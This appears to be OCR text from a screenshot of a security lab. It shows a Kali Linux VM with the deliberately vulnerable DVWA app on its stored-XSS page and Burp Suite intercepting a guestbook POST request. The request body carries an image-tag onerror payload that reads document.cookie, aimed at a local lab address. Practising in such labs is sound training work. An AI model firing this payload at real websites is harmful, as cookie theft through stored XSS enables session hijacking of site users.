 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2023.1-vmware-a...
7:10
Floppy
Trash
File System
Home
vulhub
Fuzzing-Dicts
1.html
2.html
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$
Vulnerability: Stored Cros
Not secure | 192.168.113.1/dvwa/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Stored
Name * 1
Message * 1
Sign Guestbook Cle
More Information
https://owasp.org/www-community/a
https://owasp.org/www-community/x
https://en.wikipedia.org/wiki/Cross-s
http://www.cgisecurity.com/xss-faq.h
http://www.scriptalert1.com/
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
CSRF Token Tracker
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.113.1:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host: 192.168.113.1
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.113.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.113.1/dvwa/vulnerabilities/xss_s/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=high; PHPSESSID=loooeqijc6ksp2s5vtba1gipht
14 Connection: close
15
16 txtName=<img src=1 onerror=alert(document.cookie)>&mtxMessage=1&btnSign=Sign+Guestbook
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13